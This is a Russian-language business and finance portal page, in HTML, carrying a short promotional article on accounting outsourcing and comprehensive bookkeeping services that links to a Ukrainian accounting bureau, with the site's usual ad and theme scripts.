		<li id="menu-item-233" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека<span class="border-menu"></span></a></li>
		<li id="menu-item-234" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы<span class="border-menu"></span></a></li>
		<li id="menu-item-235" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты<span class="border-menu"></span></a></li>
		<li id="menu-item-237" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит<span class="border-menu"></span></a></li>
		<li id="menu-item-236" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование<span class="border-menu"></span></a></li>

					</ul></li>

					</ul></li>
<li id="menu-item-11589" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы<span class="border-menu"></span></a></li>
<li id="menu-item-199" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children"><a href="https://wfinbiz.com/spravochnik/">Справочник<span class="border-menu"></span></a><ul class="sub-menu">	<li id="menu-item-1054" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы<span class="border-menu"></span></a></li>

					</ul></li>
<li id="menu-item-16587" class="menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://wfinbiz.com/novinki/">Новинки<span class="border-menu"></span></a></li>
</ul><div class="random_post_link">
  
<a href="https://wfinbiz.com/spravochnik/blanki-i-formy/blank_5_16_4_1/"><i class="fa fa-random"></i></a>
</div>
<div class="clearfix"></div>
</div>                             
                            <!-- end main menu -->
                                                           
                          
                        </div>
                                           
                    </div>   
                    </div>
                    


            </header>

















<!-- begin content -->            
<section id="content_main" class="clearfix">
<div class="row main_content">
<div class="content_wraper three_columns_container">
        <div class="eight content_display_col1 columns" id="content">
         <div class="widget_container content_page"> 
           
                               <!-- start post -->




                    <div class="post-12248 post type-post status-publish format-standard has-post-thumbnail hentry category-buhgalterskaya-otchetnost category-buhgalter category-otchetnost" id="post-12248" itemscope="" itemtype="http://schema.org/Review">
                                    
                                                        <div class="breadcrumbs_options"><a href="https://wfinbiz.com">Home</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a> <i class="fa fa-angle-right"></i> <a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a> <i class="fa fa-angle-right"></i> <span class="current">Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание</span></div><div class="single_post_format">
<div class="single_post_format_image">
    <img width="498" height="400"   alt="Преимущества бухгалтерского аутсорсинга" decoding="async" fetchpriority="high" data-src="https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga-498x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="498" height="400" src="https://wfinbiz.com/wp-content/uploads/2020/09/Preimushhestva-buhgalterskogo-autsorsinga-498x400.jpg" class="attachment-slider-feature size-slider-feature wp-post-image" alt="Преимущества бухгалтерского аутсорсинга" decoding="async" fetchpriority="high" /></noscript></div> 
  
</div><div class="single_post_title heading_post_title">
                               <h1 itemprop="name" class="entry-title single-post-title heading_post_title">Бухгалтерский аутсорсинг. Комплексное бухгалтерское обслуживание</h1>
                                								<p class="post-meta meta-main-img"><span class="post-date updated"><i class="fa fa-clock-o"></i>Сен 09, 2020</span><span class="meta-comment"><a href="https://wfinbiz.com/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#respond"><i class="fa fa-comments"></i>0</a></span></p>                                <div class="love_this_post_meta"><a href="#" class="jm-post-like" data-post_id="12248" title="Like"><i class="fa fa-heart-o"></i>3</a></div>								                               </div>
                              




                               <div class="clearfix"></div>
                                <div class="post_content"><index><div class="fpm_start"></div>
<p>Обустройство собственного бизнеса требует не только начальных бизнес-процессов, но и дальнейшего бухгалтерского обеспечения, ведения учётов и иной деятельности предприятия. Одной из самых популярных современных услуг является аутсорсинг бухгалтерии.</p>
<h3><strong>Что это?</strong></h3>
<p>Аутсорсингом считается тот случай, когда вся деятельность предприятия, а также функций организации, бухгалтерского учёта отправляется аутсорсеру &#8212; человеку, который следит за компанией и её взаимодействий. Аутсорсинг сильно отличается от внешних исполнителей, так как это не требует управления организацией со стороны третьего лица.</p>
<p>Зачастую аутсорсер выполняет свою работу ежедневно, предоставляя услуги своим клиентам на постоянной основе.</p>
<h3><strong>Комплексное обслуживание</strong></h3>
<p>Существует также и комплексное бухгалтерское обслуживание. В данном случае оптимизация бизнес процессов передаётся в руки опытных специалистов, занимающихся функция бухгалтерского обслуживания. В данном случае ведение всех учётов фирмы осуществляется на полном доверии к специалистам, а также имеет ряд преимуществ.</p>
<p>В данном случае в обязанности специалиста входит не только ведение учётов, но и подготовка первичной документации, документов Заказчика, ведение кассовой книги, и не только.</p>
<h3><strong>Получить услуги просто</strong></h3>
<p>Более подробно с каждым из пунктов можно ознакомиться по ссылке <a href="https://status-buh.com.ua/" target="_blank" rel="noopener noreferrer">status-buh.com.ua</a>. Данное бухгалтерское бюро предлагает своим клиентам не только опытных специалистов, которые длительное время сотрудничают с различными компаниями, но и множество других положительных сторон сотрудничества. Среди них:</p>
<ul>
<li>Гарантия успешного результата;</li>
<li>Соблюдение всех сроков;</li>
<li>Доступные для каждого цены;</li>
<li>Ежедневная практика;</li>
<li>Возможность сохранения конфиденциальности;</li>
<li>Комплексный подход.</li>
</ul>
<p>Перейдя по ссылке, вы можете ознакомиться как с услугами аутсорсинга, так и комплексным бухгалтерским обслуживанием. Помните, что вас бизнес всегда должен быть под контролем опытных специалистов, способным решать различные проблемы и выбирать правильную стратегию для дальнейшего развития вашего бизнеса. Обратиться за помощью будет разумным решением.</p><script data-noptimize="" data-wpfc-render="false">
/* <![CDATA[ */
fpm_start( "true" );
/* ]]&gt; */
</script>

<div class="fpm_end"></div>
</index></div> 
                                      
                                                                  
                                
                                
                                <hr class="none" />
                                                                 <div class="tag-cat">                                                               
                                                                                             
                                </div>
                                                            
              <div class="clearfix"></div>
                                
                       
                        
                     
                       
                            
                            <hr class="none">
                        
                        
                            
                                                        
                                                        
                                            

                  					  
                    <div class="related-posts">
                      
                      <div class="widget-title"><h2>Похожие статьи</h2></div>
                      <div class="clearfix"></div>
                       

                                                    

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/vidy-i-preimushhestva-smart-kass/" class="feature-link" title="Виды и преимущества смарт-касс">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2022/11/img-721-1617809597-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2022/11/img-721-1617809597-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/vidy-i-preimushhestva-smart-kass/">Виды и преимущества смарт-касс</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Ноя 20, 2022</span></p>									</div>


                                                        

                            <div class="feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/auditorskie-uslugi-v-kieve/" class="feature-link" title="Аудиторские услуги в Киеве">              
								<img width="400" height="260"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2022/06/povbfl1506_2-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="400" height="260" src="https://wfinbiz.com/wp-content/uploads/2022/06/povbfl1506_2-400x260.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/auditorskie-uslugi-v-kieve/">Аудиторские услуги в Киеве</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Сен 15, 2022</span></p>									</div>


                                                        

                            <div class="last-post-related feature-four-column medium-four-columns appear_animation">     
						<div class="image_post feature-item">
												   <a  href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/dlya-chego-nuzhna-otsenka-nematerialnyh-aktivov/" class="feature-link" title="Для чего нужна оценка нематериальных активов?">              
								<img width="240" height="240"   alt="" decoding="async" data-srcset="https://wfinbiz.com/wp-content/uploads/2022/07/250.jpg 240w, https://wfinbiz.com/wp-content/uploads/2022/07/250-150x150.jpg 150w"  data-src="https://wfinbiz.com/wp-content/uploads/2022/07/250.jpg" data-sizes="(max-width: 240px) 100vw, 240px" class="attachment-medium-feature size-medium-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="240" height="240" src="https://wfinbiz.com/wp-content/uploads/2022/07/250.jpg" class="attachment-medium-feature size-medium-feature wp-post-image" alt="" decoding="async" srcset="https://wfinbiz.com/wp-content/uploads/2022/07/250.jpg 240w, https://wfinbiz.com/wp-content/uploads/2022/07/250-150x150.jpg 150w" sizes="(max-width: 240px) 100vw, 240px" /></noscript>																</a>
																					 </div>
								 <h3 class="image-post-title columns_post"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/dlya-chego-nuzhna-otsenka-nematerialnyh-aktivov/">Для чего нужна оценка нематериальных активов?</a></h3>      
								<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Июл 06, 2022</span></p>									</div>


                            
                    </div>                  
					
              			  			  
					<hr class="none" />
                    
                    <script type="text/javascript" src="//vk.com/js/api/openapi.js?116"></script>
                    <script type="text/javascript">
  VK.init({apiId: 4963398, onlyWidgets: true});
</script>

                    
                    <!-- comment -->
                    
<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Добавить комментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/buhgalter/buhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie/#respond" style="display:none;">Отменить ответ</a></small></h3><p class="must-log-in">Для отправки комментария вам необходимо <a href="https://wfinbiz.com/wp-loginn.php/?redirect_to=https%3A%2F%2Fwfinbiz.com%2Fbuhgalter%2Fbuhgalterskij-autsorsing-kompleksnoe-buhgalterskoe-obsluzhivanie%2F">авторизоваться</a>.</p>	</div><!-- #respond -->
	
</div><!-- #comments .comments-area -->					
					
					 
					
					
					
                    
                    </div>
                  <!-- end post --> 
        <div class="brack_space"></div>
        </div>
        </div>
          <!-- Start sidebar -->
                    <!-- end sidebar -->

          <!-- Start sidebar -->
          <div class="four columns content_display_col3" id="sidebar">
		<div id="recent-posts-6" class="widget widget_recent_entries">
		<div class="widget-title"><div class="h2">Свежие записи</div></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/zachem-nuzhen-lokalnyj-ii-pomoshhnik-dlya-vvoda-upd-schetov-faktur-i-nakladnyh-v-1s/">Зачем нужен локальный ИИ-помощник для ввода УПД, счетов‑фактур и накладных в 1С</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/sushilnye-mashiny-kogda-sushka-belya-perestayot-byt-problemoj/">Сушильные машины: когда сушка белья перестаёт быть проблемой</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kofemashiny-korting-kachestvo-barista-v-vashem-dome-bez-kompromissov/">Кофемашины Korting: качество бариста в вашем доме — без компромиссов</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/uslugi-smm-agentstva-strategii-target-i-kontent/">Услуги SMM агентства: стратегии, таргет и контент</a>
									</li>
					</ul>

		<div class="margin-bottom"></div></div><div id="custom_html-14" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="foremediaads-c3"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/c3"></script></div><div class="margin-bottom"></div></div><div id="custom_html-13" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><!-- Yandex.RTB R-A-1284306-2 -->
<div id="yandex_rtb_R-A-1284306-2"></div>
<script>window.yaContextCb.push(()=>{
  Ya.Context.AdvManager.render({
    renderTo: 'yandex_rtb_R-A-1284306-2',
    blockId: 'R-A-1284306-2'
  })
})</script></div><div class="margin-bottom"></div></div><div id="categories-2" class="widget widget_categories"><div class="widget-title"><div class="h2">Рубрики</div></div>
			<ul>
					<li class="cat-item cat-item-32"><a href="https://wfinbiz.com/finance/kredity/avtokredit/">Автокредит</a>
</li>
	<li class="cat-item cat-item-20"><a href="https://wfinbiz.com/finance/banks/">Банки</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://wfinbiz.com/business/">Бизнес и производство</a>
</li>
	<li class="cat-item cat-item-29"><a href="https://wfinbiz.com/business/bizness-idei/">Бизнес-идеи</a>
</li>
	<li class="cat-item cat-item-28"><a href="https://wfinbiz.com/business/bizness-plans/">Бизнес-планы</a>
</li>
	<li class="cat-item cat-item-65"><a href="https://wfinbiz.com/binarnye-optsiony/">Бинарные Опционы</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://wfinbiz.com/spravochnik/blanki-i-formy/">Бланки и формы</a>
</li>
	<li class="cat-item cat-item-46"><a href="https://wfinbiz.com/buhgalter/kadry/bolnichnye/">Больничные</a>
</li>
	<li class="cat-item cat-item-42"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/">Бухгалтерская отчетность</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://wfinbiz.com/buhgalter/">Бухгалтеру</a>
</li>
	<li class="cat-item cat-item-22"><a href="https://wfinbiz.com/buhgalter/vznosy/">Взносы</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://wfinbiz.com/questions/">Вопрос-ответ</a>
</li>
	<li class="cat-item cat-item-31"><a href="https://wfinbiz.com/business/docs/">Документы</a>
</li>
	<li class="cat-item cat-item-49"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/envd/">ЕНВД</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://wfinbiz.com/buhgalter/kadry/zarplata/">Зарплата</a>
</li>
	<li class="cat-item cat-item-68"><a href="https://wfinbiz.com/finance/investitsii/">Инвестиции</a>
</li>
	<li class="cat-item cat-item-24"><a href="https://wfinbiz.com/buhgalter/ip/">ИП</a>
</li>
	<li class="cat-item cat-item-37"><a href="https://wfinbiz.com/finance/kredity/ipoteka/">Ипотека</a>
</li>
	<li class="cat-item cat-item-26"><a href="https://wfinbiz.com/buhgalter/kadry/">Кадры</a>
</li>
	<li class="cat-item cat-item-19"><a href="https://wfinbiz.com/finance/calculator/">Калькуляторы</a>
</li>
	<li class="cat-item cat-item-30"><a href="https://wfinbiz.com/business/kapital/">Капитал</a>
</li>
	<li class="cat-item cat-item-51"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/kassa/">Касса</a>
</li>
	<li class="cat-item cat-item-36"><a href="https://wfinbiz.com/finance/kredity/kollektory/">Коллекторы</a>
</li>
	<li class="cat-item cat-item-35"><a href="https://wfinbiz.com/finance/kredity/kreditnye-karty/">Кредитные карты</a>
</li>
	<li class="cat-item cat-item-18"><a href="https://wfinbiz.com/finance/kredity/">Кредиты</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://wfinbiz.com/finance/kripto/">Крипто</a>
</li>
	<li class="cat-item cat-item-34"><a href="https://wfinbiz.com/finance/kredity/mikrofinansirovanie/">Микрофинансирование</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-imushhestvo/">Налог на имущество</a>
</li>
	<li class="cat-item cat-item-41"><a href="https://wfinbiz.com/buhgalter/nalogy/nalog-na-pribyl/">Налог на прибыль</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://wfinbiz.com/buhgalter/nalogy/">Налоги</a>
</li>
	<li class="cat-item cat-item-58"><a href="https://wfinbiz.com/buhgalter/nalogy/nalogovaya-otchetnost/">Налоговая отчетность</a>
</li>
	<li class="cat-item cat-item-56"><a href="https://wfinbiz.com/buhgalter/nalogy/nds/">НДС</a>
</li>
	<li class="cat-item cat-item-47"><a href="https://wfinbiz.com/buhgalter/nalogy/ndfl/">НДФЛ</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://wfinbiz.com/novinki/">Новинки</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://wfinbiz.com/bez-rubriki/">Новое</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://wfinbiz.com/news/">Новости</a>
</li>
	<li class="cat-item cat-item-45"><a href="https://wfinbiz.com/buhgalter/kadry/otpusk/">Отпуск</a>
</li>
	<li class="cat-item cat-item-57"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/otchetnost/">Отчетность</a>
</li>
	<li class="cat-item cat-item-43"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/pervichnye-dokumenty/">Первичные документы</a>
</li>
	<li class="cat-item cat-item-44"><a href="https://wfinbiz.com/buhgalter/kadry/posobiya/">Пособия</a>
</li>
	<li class="cat-item cat-item-33"><a href="https://wfinbiz.com/finance/kredity/potrebitelskij-kredit/">Потребительский кредит</a>
</li>
	<li class="cat-item cat-item-61"><a href="https://wfinbiz.com/spravochnik/provodki/">Проводки</a>
</li>
	<li class="cat-item cat-item-55"><a href="https://wfinbiz.com/prochee/">Прочее</a>
</li>
	<li class="cat-item cat-item-52"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/psn/">ПСН</a>
</li>
	<li class="cat-item cat-item-25"><a href="https://wfinbiz.com/buhgalter/raschety/">Расчеты</a>
</li>
	<li class="cat-item cat-item-27"><a href="https://wfinbiz.com/business/registraciya/">Регистрация ООО и ИП</a>
</li>
	<li class="cat-item cat-item-64"><a href="https://wfinbiz.com/buhgalter/kadry/rezyume/">Резюме</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://wfinbiz.com/service/">Сервисы</a>
</li>
	<li class="cat-item cat-item-48"><a href="https://wfinbiz.com/buhgalter/spetsrezhimy/">Спецрежимы</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://wfinbiz.com/spravochnik/">Справочник</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://wfinbiz.com/top/">ТОП</a>
</li>
	<li class="cat-item cat-item-53"><a href="https://wfinbiz.com/buhgalter/nalogy/transportnyj-nalog/">Транспортный налог</a>
</li>
	<li class="cat-item cat-item-23"><a href="https://wfinbiz.com/buhgalter/usn/">УСН</a>
</li>
	<li class="cat-item cat-item-54"><a href="https://wfinbiz.com/buhgalter/kadry/uchet-kadrov/">Учет кадров</a>
</li>
	<li class="cat-item cat-item-59"><a href="https://wfinbiz.com/buhgalter/buhgalterskaya-otchetnost/uchet-osnovnyh-sredstv/">Учет основных средств</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://wfinbiz.com/finance/">Финансы</a>
</li>
	<li class="cat-item cat-item-66"><a href="https://wfinbiz.com/finance/foreks/">Форекс</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://wfinbiz.com/buhgalter/vznosy/fss/">ФСС</a>
</li>
			</ul>

			<div class="margin-bottom"></div></div></div>          <!-- end sidebar -->
          
       
        
</div>    
</div>
 </section>
<!-- end content --> 
<!-- Start footer -->
<footer id="footer-container">
    <div class="footer-columns">
        <div class="row">
            <div class="four columns">
		<div class="widget">

<div class="widget-title"><h2>О нас</h2></div>				
		
			<div class="jellywp_about_us_widget_wrapper">
				
									<p>Информационный портал для предпринимателей, инвесторов и бухгалтеров. Информация о бизнесе и финансах. Новости и аналитика, форум, бухгалтерия, бланки и формы документов, справочник предпринимателя, советы по кредитованию и инвестированию.

Стоимость рекламной публикации договорная. Размещение навсегда. По заказам обращаться mikushkin (пять) (собака) джиmail (точка) com

</p>
				<div class="social_icons_widget">	
			<ul class="social-icons-list-widget">
                                                                                                   </ul>
			</div>
			</div>
		</div>
		</div>
            <div class="four columns">
		<div id="recent-posts-4" class="widget widget_recent_entries">
		<div class="widget-title"><h2>Свежие записи</h2></div>
		<ul>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-4/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/kakie-operatsii-silnee-vsego-vliyayut-na-stoimost-fulfilmenta/">Какие операции сильнее всего влияют на стоимость фулфилмента</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/business/bizness-idei/tehnologiya-3d-pechati-fdm-metod-poslojnogo-naplavleniya/">Технология 3D-печати FDM: метод послойного наплавления</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-3/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
											<li>
					<a href="https://wfinbiz.com/bez-rubriki/upravlenie-riskami-v-buhgalterskom-obsluzhivanii-kak-kompanii-minimiziruyut-shtrafy-2/">Управление рисками в бухгалтерском обслуживании: как компании минимизируют штрафы</a>
									</li>
					</ul>

		</div></div>
            <div class="four columns"><div id="rec-recent-posts-2" class="widget post_list_widget"><div class="widget-title"><h2>Последние вопросы</h2></div><div class="widget_container"><ul class="feature-post-list recent-post-widget"> 
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/" class="feature-image-link image_post" title="Онлайн касса: цена и выбор">              
<img  alt=""  data-src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg" class="no_feature_img lazyload" src="[data-uri]"><noscript><img class="no_feature_img" alt="" src="https://wfinbiz.com/wp-content/themes/nanomag/img/feature_img/small-feature.jpg"></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/onlajn-kassa-tsena-i-vybor/">Онлайн касса: цена и выбор</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 07, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/" class="feature-image-link image_post" title="Значение защиты персональных данных">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/10/2024-10-03_19-31-31-100x75.png" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/znachenie-zashhity-personalnyh-dannyh/">Значение защиты персональных данных</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
             
                          <li class="appear_animation">
<a  href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/" class="feature-image-link image_post" title="Где купить USDT в Москве: Полезные советы и варианты">              
<img width="100" height="75"   alt="" decoding="async" data-src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image lazyload" src="[data-uri]" /><noscript><img width="100" height="75" src="https://wfinbiz.com/wp-content/uploads/2024/08/0ppRMoFZ3y-100x75.jpg" class="attachment-small-feature size-small-feature wp-post-image" alt="" decoding="async" /></noscript></a>
 <div class="item-details">
       <h3 class="feature-post-title"><a href="https://wfinbiz.com/questions/gde-kupit-usdt-v-moskve-poleznye-sovety-i-varianty/">Где купить USDT в Москве: Полезные советы и варианты</a></h3>
<p class="post-meta meta-main-img"><span class="post-date"><i class="fa fa-clock-o"></i>Окт 03, 2024</span></p></div>
   <div class="clearfix"></div>
   </li>

 
            </ul>
</div>
</div></div>
        </div>
    </div>
    <div class="footer-bottom">
        <div class="row">
            <div class="six columns footer-left">WFINBIZ – Портал о бизнесе и финансах.<br />
Копирование материалов сайт без активной гиперссылки запрещено!<br> По вопросам размещения рекламы писать на почту mikushkin5@gmail.com
</div>
            <div class="six columns footer-right"> 
            
                        
             </div>
        </div>  
    </div>
  
</footer>

<!-- End footer -->
</div>
<div id="go-top"><a href="#go-top"><i class="fa fa-chevron-up"></i></a></div>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script><div id="foremediaads-anchor_ad"></div>
<script type="text/javascript" async src="https://platform.foremedia.net/code/3008/anchor_ad"></script><script type="text/javascript" id="jm_like_post-js-extra">
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/wfinbiz.com\/wp-admin\/admin-ajax.php","nonce":"0d56d16241"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/post-like.js" id="jm_like_post-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/inc/addon/aqua-page-builder-master/assets/javascripts/aqpb-view.js" id="aqpb-view-js-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="toc-front-js-extra">
/* <![CDATA[ */
var tocplus = {"visibility_show":"show","visibility_hide":"hide","width":"Auto"};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script>
<script type="text/javascript" id="theme-my-login-js-extra">
/* <![CDATA[ */
var themeMyLogin = {"action":"","errors":[]};
/* ]]> */
</script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/plugins/theme-my-login/assets/scripts/theme-my-login.min.js" id="theme-my-login-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/marquee.js" id="marquee-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/superfish.js" id="superfish-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/owl.carousel.js" id="owl-carousel-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.pageslide.min.js" id="pageslide-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/mediaelement-and-player.min.js" id="mediaelement-and-player-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/fluidvids.js" id="fluidvids-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.sticky.js" id="sticky-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/waypoints.min.js" id="waypoints-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.infinitescroll.min.js" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.slimscroll.min.js" id="slimscroll-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.knob.js" id="knob-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/jquery.bxslider.min.js" id="bxslider-js"></script>
<script type="text/javascript" src="https://wfinbiz.com/wp-content/themes/nanomag/js/custom.js" id="custom-js"></script>
<script type="text/javascript" id="q2w3_fixed_widget-js-extra">
/* <![CDATA[ */
